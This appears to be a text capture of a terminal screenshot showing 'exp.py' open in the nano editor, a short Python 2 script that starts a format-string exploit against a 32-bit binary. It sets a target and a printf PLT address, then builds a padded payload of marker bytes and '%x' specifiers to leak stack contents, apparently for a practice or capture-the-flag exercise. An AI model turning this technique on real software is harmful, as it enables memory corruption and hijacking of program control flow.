 GNU nano 2.2.4 File: exp.py
import struct
TARGET = 0x80483f4
plt_printf = 0x8049618
exploit = ""
exploit += "AAAABBBBCCCCDDDDEEEEFFFF"
exploit += "%x " * 8
print exploit + "X" * (512-len(exploit))